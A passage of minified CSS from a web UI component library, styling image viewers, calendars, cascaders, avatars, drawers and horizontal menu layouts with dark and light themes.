translateY(-50%)}.q-divider__text.is-right{right:20px;transform:translateY(-50%)}.q-image__error,.q-image__inner,.q-image__placeholder{width:100%;height:100%}.q-image{position:relative;display:inline-block;overflow:hidden}.q-image__inner{vertical-align:top}.q-image__inner--center{position:relative;top:50%;left:50%;transform:translate(-50%,-50%);display:block}.q-image__error,.q-image__placeholder{background:#f2f2f2}.q-image__error{display:flex;justify-content:center;align-items:center;font-size:14px;color:#999;vertical-align:middle}.q-image__preview{cursor:pointer}.q-image-viewer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0}.q-image-viewer__btn{position:absolute;z-index:1;display:flex;align-items:center;justify-content:center;border-radius:50%;opacity:.8;cursor:pointer;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.q-image-viewer__close{top:48px;right:48px;width:80px;height:80px;font-size:80px;color:#333}.q-image-viewer__canvas{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.q-image-viewer__actions{left:50%;bottom:32px;transform:translateX(-50%);width:280px;height:40px;padding:0 24px;background-color:#000;border-color:#fff;border-radius:24px}.q-image-viewer__actions__inner{width:100%;height:100%;text-align:justify;cursor:pointer;font-size:24px;color:#fff;display:flex;align-items:center;justify-content:space-around}.q-image-viewer__prev{left:56px}.q-image-viewer__next,.q-image-viewer__prev{top:50%;transform:translateY(-50%);width:80px;height:80px;font-size:64px;color:#999;background-color:#333;border-color:#fff}.q-image-viewer__next{right:56px;text-indent:4px}.q-image-viewer__mask{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.5;background:#000}.viewer-fade-enter-active{animation:i .3s}.viewer-fade-leave-active{animation:j .3s}@keyframes i{0%{transform:translate3d(0,-20px,0);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes j{0%{transform:translateZ(0);opacity:1}to{transform:translate3d(0,-20px,0);opacity:0}}.q-calendar{background-color:#fff}.q-calendar__header{display:flex;justify-content:space-between;padding:8px 0;border-bottom:1px solid #ccc}.q-calendar__title{color:#333;align-self:center}.q-calendar__body{padding:0}.q-calendar-table{table-layout:fixed;width:100%}.q-calendar-table thead th{padding:12px 0;color:#333;font-weight:400}.q-calendar-table:not(.is-range) td.next,.q-calendar-table:not(.is-range) td.prev{color:#ccc}.q-calendar-table td{border-bottom:1px solid #ccc;border-right:1px solid #ccc;vertical-align:top;transition:background-color .2s ease 0;color:#333}.q-calendar-table td.is-selected{background-color:#f2f2f2;color:#295fcc}.q-calendar-table td.is-today{color:#295fcc}.q-calendar-table tr:first-child td{border-top:1px solid #ccc}.q-calendar-table tr td:first-child{border-left:1px solid #ccc}.q-calendar-table tr.q-calendar-table__row--hide-border td{border-top:none}.q-calendar-table .q-calendar-day{box-sizing:border-box;padding:8px;height:72px}.q-calendar-table .q-calendar-day:hover{cursor:pointer;background-color:#f2f2f2;color:#37f}.q-anchor{position:relative;border-left:1px solid #ccc}.q-anchor-ink{position:absolute;left:-1px;top:0;width:1px;height:32px;background:#2e6be6;transition:top .3s,height .3s}.q-anchor-ink.visible:after{display:block;width:8px;height:8px;position:absolute;content:"";top:50%;background:#fff;border-radius:50%;transform:translate(-50%,-50%);border:1px solid #2e6be6}.q-anchor-link .q-anchor-link{padding-left:16px}.q-anchor-link__title{padding-left:16px;display:inline-block;font-size:12px;color:#666;height:32px;line-height:32px;cursor:pointer;text-decoration:none;outline:none;transition:color .3s;width:100%;max-width:104px}.q-anchor-link__title.is-active,.q-anchor-link__title:hover{color:#2e6be6}.q-backtop{position:fixed;background-color:#2e6be6;opacity:1;width:40px;height:40px;border-radius:50%;color:#fff;display:flex;align-items:center;justify-content:center;font-size:20px;box-shadow:0 0 6px rgba(0,0,0,.12);cursor:pointer;z-index:5}.q-backtop:hover{background-color:#37f;opacity:1}.q-backtop:active{background-color:#295fcc;opacity:1}.q-page-header{display:flex;line-height:24px}.q-page-header__left{display:flex;cursor:pointer;margin-right:17px;position:relative;color:#333}.q-page-header__left:after{content:"";position:absolute;width:1px;height:16px;right:-9px;top:50%;transform:translateY(-50%);background-color:#ccc}.q-page-header__left .q-icon-back{font-size:16px;margin-right:8px;align-self:center}.q-page-header__title{font-size:14px;font-weight:500}.q-page-header__content{font-size:12px;color:#666;font-weight:400}.q-cascader__dropdown{margin:4px 0;font-size:12px;background:#fff;border:1px solid #ccc;border-radius:3px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.q-cascader__suggestion-panel{border-radius:3px}.q-cascader__suggestion-list{max-height:192px;margin:0;padding:0;font-size:12px;color:#666;text-align:center}.q-cascader__suggestion-item{display:flex;justify-content:space-between;align-items:center;height:32px;padding:0 8px;text-align:left;outline:none;cursor:pointer}.q-cascader__suggestion-item:focus,.q-cascader__suggestion-item:hover{color:#2e6be6;background:#f2f2f2}.q-cascader__suggestion-item.is-checked{color:#2e6be6}.q-cascader__suggestion-item>span{margin-right:8px}.q-cascader__empty-text{margin:8px 0;color:#ccc}.q-cascader-panel{display:flex;border-radius:3px;font-size:12px}.q-cascader-panel.is-bordered{border:1px solid #ccc;border-radius:3px}.q-cascader-menu{min-width:152px;box-sizing:border-box;color:#666;border-right:1px solid #ccc}.q-cascader-menu:last-child{border-right:none}.q-cascader-menu:last-child .q-cascader-node{padding-right:8px}.q-cascader-menu__wrap{height:192px;overflow:scroll}.q-cascader-menu__list{position:relative;min-height:100%;margin:0;padding:0;list-style:none;box-sizing:border-box}.q-cascader-menu__hover-zone{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.q-cascader-menu__empty-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;color:#ccc}.q-cascader-node{position:relative;display:flex;align-items:center;padding:0 8px;height:32px;line-height:32px;outline:none}.q-cascader-node.in-active-path,.q-cascader-node.is-active,.q-cascader-node.is-selectable.in-active-path,.q-cascader-node.is-selectable.in-checked-path{color:#2e6be6}.q-cascader-node:not(.is-disabled){cursor:pointer}.q-cascader-node:not(.is-disabled):focus,.q-cascader-node:not(.is-disabled):hover{color:#2e6be6;background:#f2f2f2}.q-cascader-node.is-disabled{color:#ccc;cursor:not-allowed}.q-cascader-node__prefix{position:absolute;left:2px}.q-cascader-node__postfix{position:absolute;right:8px}.q-cascader-node__label{flex:1;padding:0 16px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.q-cascader-node>.q-radio{margin-right:0}.q-cascader-node>.q-radio .q-radio__inner{vertical-align:sub}.q-cascader-node>.q-radio .q-radio__label{padding-left:0;padding-right:4px}.q-cascader-node>.q-checkbox{margin-right:4px}.q-avatar{display:inline-block;box-sizing:border-box;text-align:center;overflow:hidden;color:#fff;background:#ccc;width:40px;height:40px;line-height:40px;font-size:14px}.q-avatar>img{display:block;height:100%}.q-avatar--circle{border-radius:50%}.q-avatar--square{border-radius:3px}.q-avatar--icon{font-size:16px}.q-avatar--large{width:40px;height:40px;line-height:40px;font-size:16px}.q-avatar--large i{font-size:18px}.q-avatar--medium{width:32px;height:32px;line-height:32px;font-size:14px}.q-avatar--medium i{font-size:16px}.q-avatar--small{width:24px;height:24px;line-height:24px;font-size:12px}.q-avatar--small i{font-size:14px}.q-empty{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;box-sizing:border-box;padding:32px 0}.q-empty__image{width:64px}.q-empty__image img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-o-object-fit:contain;object-fit:contain}.q-empty__image img,.q-empty__image svg{width:100%;height:100%;vertical-align:top}.q-empty__image svg{fill:#dcdde0}.q-empty__description{margin-top:8px}.q-empty__description p{margin:0;font-size:12px;color:#999}.q-empty__bottom{margin-top:20px}@keyframes k{0%{opacity:0}to{opacity:1}}@keyframes l{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes m{0%{transform:translate(0)}to{transform:translate(100%)}}@keyframes n{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes o{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes p{0%{transform:translateY(-100%)}to{transform:translate(0)}}@keyframes q{0%{transform:translate(0)}to{transform:translateY(-100%)}}@keyframes r{0%{transform:translateY(100%)}to{transform:translate(0)}}@keyframes s{0%{transform:translate(0)}to{transform:translateY(100%)}}.q-drawer{position:absolute;box-sizing:border-box;background-color:#fff;display:flex;flex-direction:column;box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);overflow:hidden}.q-drawer.rtl{animation:m .3s}.q-drawer__open .q-drawer.rtl{animation:l .3s 1ms}.q-drawer.ltr{animation:o .3s}.q-drawer__open .q-drawer.ltr{animation:n .3s 1ms}.q-drawer.ttb{animation:q .3s}.q-drawer__open .q-drawer.ttb{animation:p .3s 1ms}.q-drawer.btt{animation:s .3s}.q-drawer__open .q-drawer.btt{animation:r .3s 1ms}.q-drawer:focus,.q-drawer [tabindex]:focus,.q-drawer__close-btn:focus{outline:none}.q-drawer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);overflow:hidden;margin:0}.q-drawer__wrapper:focus{outline:none}.q-drawer__wrapper-modal_hide{background:none}.q-drawer__wrapper-modal_hide_ltr{right:auto}.q-drawer__wrapper-modal_hide_rtl{left:auto}.q-drawer__wrapper-modal_hide_ttb{bottom:auto}.q-drawer__wrapper-modal_hide_btt{top:auto}.q-drawer__header{align-items:center;color:#333;display:flex;padding:16px;border-bottom:1px solid #e6e6e6;font-weight:700;font-size:16px}.q-drawer__header>:first-child{flex:1}.q-drawer__title{margin:0;flex:1;line-height:inherit;font-size:16px}.q-drawer__close-btn{border:none;cursor:pointer;font-size:16px;color:inherit;background-color:transparent;padding:0}.q-drawer__body{flex:1;padding:16px;line-height:20px;font-size:12px;color:#666;overflow:auto}.q-drawer__body>*,.q-drawer__footer{box-sizing:border-box}.q-drawer__footer{padding:16px 24px;border-top:1px solid #e6e6e6}.q-drawer.ltr,.q-drawer.rtl{height:100%;top:0;bottom:0}.q-drawer.btt,.q-drawer.ttb{width:100%;left:0;right:0}.q-drawer.ltr{left:0}.q-drawer.rtl{right:0}.q-drawer.ttb{top:0}.q-drawer.btt{bottom:0}.q-drawer__container{position:relative;left:0;right:0;top:0;bottom:0;height:100%;width:100%}.q-drawer-fade-enter-active{animation:k .3s}.q-drawer-fade-leave-active{animation:k .3s reverse}.q-popconfirm{padding:8px;min-width:272px}.q-popconfirm__main{display:flex;align-items:center;margin-top:0;margin-bottom:24px;line-height:20px;font-size:14px}.q-popconfirm__icon{margin-right:8px;font-size:16px}.q-popconfirm__action{text-align:right;margin-bottom:0;display:flex;flex-direction:row-reverse}.q-popconfirm__action .q-button{margin-right:0;margin-left:8px;height:32px}.q-menu-horizontal{width:100%}.q-menu-horizontal [class^=q-icon-],.q-menu-horizontal [class^=qax-icon-]{vertical-align:middle;margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px}.q-menu-horizontal a{display:block;color:inherit;outline:none;text-decoration:none}.q-menu-horizontal-popup [class^=q-icon-],.q-menu-horizontal-popup [class^=qax-icon-]{vertical-align:middle;margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px}.q-menu-horizontal-popup a{display:block;color:inherit;outline:none;text-decoration:none}.q-menu-horizontal-levelpopup [class^=q-icon-],.q-menu-horizontal-levelpopup [class^=qax-icon-]{vertical-align:middle;margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px}.q-menu-horizontal-full-popup a,.q-menu-horizontal-levelpopup a{display:block;color:inherit;outline:none;text-decoration:none}.q-menu-horizontal-full-popup__content [class*=" q-icon-"],.q-menu-horizontal-full-popup__content [class*=" qax-icon-"],.q-menu-horizontal-full-popup__content [class^=q-icon-],.q-menu-horizontal-full-popup__content [class^=qax-icon-]{vertical-align:middle;margin-right:4px;width:16px;height:16px;text-align:center;font-size:16px}.q-menu-horizontal-item,.q-menu-horizontal-submenu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.q-menu-horizontal-levelpopup{position:absolute;z-index:99;font-size:12px;border-top:1px solid transparent}.q-menu-horizontal-levelpopup>div>div{width:160px;margin:0}.q-menu-horizontal-levelpopup.is-submenu{top:0!important}.q-menu-horizontal-levelpopup .q-menu-horizontal-levelpopup{border-top:0}.q-menu-horizontal-levelpopup--theme-dark{color:hsla(0,0%,100%,.65)}.q-menu-horizontal-levelpopup--theme-dark .q-menu-horizontal-popup-wrapper{background-color:#1d2939}.q-menu-horizontal-levelpopup--theme-dark--title-wrapper{color:hsla(0,0%,100%,.65)}.q-menu-horizontal-levelpopup--theme-dark--title-wrapper:hover,.q-menu-horizontal-levelpopup--theme-dark .q-menu-horizontal-item:hover,.q-menu-horizontal-levelpopup--theme-dark .q-menu-horizontal-submenu.is-active>.q-menu-horizontal-submenu--title .q-menu-horizontal-submenu--title-wrapper{color:#fff}.q-menu-horizontal-levelpopup--theme-light{color:rgba(0,0,0,.65)}.q-menu-horizontal-levelpopup--theme-light .q-menu-horizontal-popup-wrapper{border:1px solid #ccc;color:rgba(0,0,0,.65);background-color:#fff}.q-menu-horizontal-levelpopup--theme-light .q-menu-horizontal-item:hover,.q-menu-horizontal-levelpopup--theme-light .q-menu-horizontal-submenu.is-active>.q-menu-horizontal-submenu--title .q-menu-horizontal-submenu--title-wrapper{color:#000}.q-menu-horizontal-levelpopup--theme-light .q-menu-horizontal-submenu--title-wrapper{color:rgba(0,0,0,.65)}.q-menu-horizontal-levelpopup--theme-light .q-menu-horizontal-submenu--title-wrapper:hover{color:#000}.q-menu-horizontal-levelpopup .q-menu-horizontal-popup-wrapper{padding:0}.q-menu-horizontal-levelpopup .q-menu-horizontal-popup-wrapper.is-subitem{margin-left:1px}.q-menu-horizontal-levelpopup .q-menu-horizontal-item{height:40px;line-height:40px;border-radius:3px;cursor:pointer;border-radius:0;text-indent:8px}.q-menu-horizontal-levelpopup .q-menu-horizontal-item--title-wrapper{word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.q-menu-horizontal-levelpopup .q-menu-horizontal-item.is-active{color:#fff;background-color:#295fcc}.q-menu-horizontal-levelpopup .q-menu-horizontal-item.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-levelpopup .q-menu-horizontal-item.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-levelpopup .q-menu-horizontal-item--title-wrapper{margin:0 8px}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu{text-indent:8px;position:relative}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu .q-menu-horizontal-submenu{padding-left:16px}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title{height:40px;line-height:40px;border-radius:3px}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--theme-dark,.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--theme-dark:hover{color:#fff}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--theme-dark.is-active{color:#fff;background-color:#2e6be6}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--theme-light{color:rgba(0,0,0,.65)}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--theme-light:hover{color:#000}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--theme-light.is-active{color:#000;background-color:#2e6be6}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title--title-wrapper{word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 16px}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item{text-indent:24px}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu .q-menu-horizontal-submenu{padding-left:0}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--icon-arrow{position:absolute;line-height:40px;right:12px;top:0;width:16px;font-size:16px}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--icon-arrow:before{margin-left:-50%}.q-menu-horizontal-levelpopup .q-menu-horizontal-submenu--title-wrapper{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:8px;margin:0 8px}.q-menu-horizontal-default-layout{width:100%;padding:0;margin:0;font-size:14px;position:relative;display:flex}.q-menu-horizontal-default-layout__right-overlay{display:inline-block;height:56px;position:absolute;right:56px;width:72px;pointer-events:none;background-image:linear-gradient(90deg,rgba(29,41,57,0),#1d2939)}.q-menu-horizontal-default-layout.is-enable-full-popup .q-menu-horizontal-default-layout__right-overlay{right:112px}.q-menu-horizontal-default-layout__left-overlay{display:inline-block;height:56px;position:absolute;pointer-events:none;width:72px;z-index:1;background-image:linear-gradient(90deg,#1d2939,rgba(29,41,57,0))}.q-menu-horizontal-default-layout__pagination{display:inline-flex;justify-content:center;align-items:center;min-width:56px;max-width:56px}.q-menu-horizontal-default-layout__pagination [class^=qax-icon-]{margin-right:0}.q-menu-horizontal-default-layout__pagination--button{color:hsla(0,0%,100%,.65);cursor:pointer}.q-menu-horizontal-default-layout__pagination--button.is-active{cursor:pointer}.q-menu-horizontal-default-layout__pagination--button.is-disabled{cursor:not-allowed;opacity:.3;color:#fff}.q-menu-horizontal-default-layout--theme-dark{background-color:#1d2939;color:hsla(0,0%,100%,.65);height:56px}.q-menu-horizontal-default-layout--theme-dark .q-menu-horizontal-item.is-active,.q-menu-horizontal-default-layout--theme-dark .q-menu-horizontal-item:hover{color:#fff}.q-menu-horizontal-default-layout--theme-dark .q-menu-horizontal-item.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-default-layout--theme-dark .q-menu-horizontal-item.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-default-layout--theme-light{background-color:#fff;color:rgba(0,0,0,.65);height:55px;border-bottom:1px solid #ccc}.q-menu-horizontal-default-layout--theme-light .q-menu-horizontal-item:hover{color:#37f}.q-menu-horizontal-default-layout--theme-light .q-menu-horizontal-item.is-active{color:#37f;background-color:#cdf;height:54px;border-bottom:2px solid #295fcc}.q-menu-horizontal-default-layout--theme-light .q-menu-horizontal-item.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed;color:rgba(0,0,0,.4)}.q-menu-horizontal-default-layout--theme-light .q-menu-horizontal-item.is-disabled:hover{color:hsla(0,0%,100%,.4);color:rgba(0,0,0,.4)}.q-menu-horizontal-default-layout--data-list-wrapper{overflow:auto;position:relative;width:100%}.q-menu-horizontal-default-layout--data-list-wrapper:after{display:table;content:"";clear:both}.q-menu-horizontal-default-layout--data-list-wrapper::-webkit-scrollbar{display:none}.q-menu-horizontal-default-layout--data-list{float:left;display:flex;position:relative}.q-menu-horizontal-default-layout--data-list::-webkit-scrollbar{display:none}.q-menu-horizontal-default-layout--full-button{min-width:56px;max-width:56px;height:56px;line-height:56px;text-align:center;display:flex;justify-content:center;align-items:center;cursor:pointer}.q-menu-horizontal-default-layout--full-button.is-light{height:55px;line-height:55px}.q-menu-horizontal-default-layout--full-button.is-light:hover{color:#37f;background-color:#fff}.q-menu-horizontal-default-layout--full-button:hover{color:#fff;background-color:#131e2c}.q-menu-horizontal-default-layout--full-button .q-menu-horizontal-default-layout__full-button-icon{margin-right:0}.q-menu-horizontal-default-layout--full-button .q-menu-horizontal-item__full-button-icon{margin-right:0;vertical-align:text-bottom}.q-menu-horizontal-default-layout .q-menu-horizontal-item{flex-direction:column;text-align:center;line-height:56px;cursor:pointer}.q-menu-horizontal-default-layout .q-menu-horizontal-item--title-wrapper{padding:0 24px;white-space:nowrap}.q-menu-horizontal-default-layout .q-menu-horizontal-item:hover{color:#fff}.q-menu-horizontal-default-layout .q-menu-horizontal-item.is-active{color:#fff;background:linear-gradient(#1d2939 92%,#295fcc 0)}.q-menu-horizontal-default-layout .q-menu-horizontal-item.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-default-layout .q-menu-horizontal-item.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-default-layout .q-menu-horizontal-item.is-disabled a{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-default-layout .q-menu-horizontal-item.is-disabled a:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu{float:left;text-align:center;line-height:56px}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-dark:hover{color:#fff}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-dark.is-active,.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-dark.is-current{color:#fff;background:linear-gradient(#1d2939 92%,#295fcc 0)}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--title{cursor:default}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--title.is-none-mode{cursor:pointer}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-light.is-active,.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-light:hover{color:#37f}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-light.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--theme-light.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu--title-wrapper{padding:0 24px;white-space:nowrap}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper{display:none}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item{font-size:12px}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu.is-disabled .q-menu-horizontal-submenu--title{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-default-layout .q-menu-horizontal-submenu.is-disabled .q-menu-horizontal-submenu--title:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-popup{position:absolute;z-index:99;border-top:1px solid transparent}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper{background-color:#1d2939;padding:8px 0;border-radius:0 0 3px 3px;max-height:calc(100vh - 56px - 120px);font-size:12px;color:hsla(0,0%,100%,.65)}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper>div>div{width:168px}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper--have-not-submenu{padding:8px}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper--have-not-submenu .q-menu-horizontal-item{text-indent:8px}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper--has-submenu>div{display:table-cell;border-right-width:1px;border-right-style:solid;border-right-color:hsla(0,0%,100%,.1);text-indent:8px}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper--has-submenu>div>div{margin:0 8px}.q-menu-horizontal-popup .q-menu-horizontal-popup-wrapper--has-submenu>div:last-child{border-right-width:1px;border-right-style:solid;border-right-color:transparent}.q-menu-horizontal-popup .q-menu-horizontal-item{height:40px;line-height:40px;border-radius:3px;cursor:pointer}.q-menu-horizontal-popup .q-menu-horizontal-item--title-wrapper{word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.q-menu-horizontal-popup .q-menu-horizontal-item.is-active{color:#fff;background-color:#295fcc}.q-menu-horizontal-popup .q-menu-horizontal-item.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-popup .q-menu-horizontal-item.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-popup .q-menu-horizontal-submenu .q-menu-horizontal-submenu{padding-left:16px}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title{height:40px;line-height:40px;border-radius:3px}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--theme-dark,.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--theme-dark:hover{color:#fff}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--theme-dark.is-active{color:#fff;background-color:#2e6be6}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--theme-light{color:rgba(0,0,0,.65)}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--theme-light:hover{color:#000}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--theme-light.is-active{color:#000;background-color:#2e6be6}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title.is-disabled{color:hsla(0,0%,100%,.4);cursor:not-allowed}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title.is-disabled:hover{color:hsla(0,0%,100%,.4)}.q-menu-horizontal-popup .q-menu-horizontal-submenu--title--title-wrapper{word-break:break-all;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 16px}.q-menu-horizontal-popup .q-menu-horizontal-submenu .q-menu-horizontal-menu-subwrapper .q-menu-horizontal-item{text-indent:24px}.q-menu-horizontal-full-popup-wrapper{height:100%}.q-menu-horizontal-full-popup-wrapper--theme-dark{background-color:#152130;padding-top:24px;display:flex;justify-content:center}.q-menu-horizontal-full-popup-wrapper--theme-light{background-color:#fff;border:1px solid #ccc;padding:14px 0}.q-menu-horizontal-full-popup{background-color:#152130;width:100%;overflow:hidden;min-height:408px;max-height:80vh;position:absolute;left:0!important;z-index:99;color:hsla(0,0%,100%,.65);border-radius:0 0 3px 3px;box-sizing:border-box;justify-content:center;display:flex}.q-menu-horizontal-full-popup--theme-dark{color:hsla(0,0%,100%,.65)}.q-menu-horizontal-full-popup--theme-light{color:rgba(0,0,0,.65)}.q-menu-horizontal-full-popup .q-scrollbar__bar.is-horizontal>.q-scrollbar__thumb,.q-menu-horizontal-full-popup .q-scrollbar__bar.is-vertical>.q-scrollbar__thumb{background-color:#ccc}.q-menu-horizontal-full-popup.is-opened{display:block}.q-menu-horizontal-full-popup__side-left{height:100%;width:1288px}.q-menu-horizontal-full-popup__side-left.is-contain-right{width:1144px}.q-menu-horizontal-full-popup__search{position:relative;padding-bottom:24px}.q-menu-horizontal-full-popup__search .q-input .q-input__icon{color:hsla(0,0%,100%,.65)!important}.q-menu-horizontal-full-popup__search .q-input:hover .q-input__icon{color:#fff!important}.q-menu-horizontal-full-popup__search--theme-dark .q-input__inner{border:none}.q-menu-horizontal-full-popup__search .q-input__inner{background-color:hsla(0,0%,100%,.15);color:#fff}.q-menu-horizontal-full-popup__search .q-input__inner :-ms-input-placeholder{opacity:rgba(1,1,1,.65)}.q-menu-horizontal-full-popup__search .q-input__inner ::placeholder{opacity:rgba(1,1,1,.65)}.q-menu-horizontal-full-popup__search .q-input__inner:focus{box-shadow:none}.q-menu-horizontal-full-popup__search .q-input__inner:-ms-input-placeholder{color:hsla(0,0%,100%,.35)}.q-menu-horizontal-full-popup__search .q-input__inner::placeholder{color:hsla(0,0%,100%,.35)}.q-menu-horizontal-full-popup__content{display:block;height:100%}.q-menu-horizontal-full-popup__content.is-contain-slot{margin-right:0}.q-menu-horizontal-full-popup__content--wrapper{max-height:calc(80vh - 64px)}.q-menu-horizontal-full-popup__content--wrapper .q-scrollbar__wrap{scroll-behavior:smooth;overflow:auto}.q-menu-horizontal-full-popup__content--wrapper .q-scrollbar__wrap .q-scrollbar__view{min-height:64px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper{width:100%;column-count:6;column-width:168px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper .q-menu-horizontal-item,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper .q-menu-horizontal-submenu{-moz-column-break-inside:avoid;break-inside:avoid}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column{display:block;float:left;margin-right:8px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column.is-horizontal-sort{width:136px}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column:last-child{margin-right:0}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column .q-menu-horizontal-submenu.is-first-level>.q-menu-horizontal-submenu--title,.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper{border-bottom:1px solid hsla(0,0%,100%,.1)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-dark>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper{color:hsla(0,0%,100%,.9)}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-dark>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper:hover{color:#37f}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-dark>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-item>.q-menu-horizontal-item--title-wrapper i{display:none!important}.q-menu-horizontal-full-popup__content--wrapper .q-menu-horizontal-popup-wrapper--column>.q-menu-horizontal-submenu--theme-dark>.q-menu-horizontal-menu-subwrapper>.q-menu-horizontal-submenu.is-first-level>.q-menu-horizontal-submenu--title{border-bottom:1px solid hsla(0,0%,100%,.1);padding-bottom:6px}.q-menu-horizontal-full-popup__content--wrapper 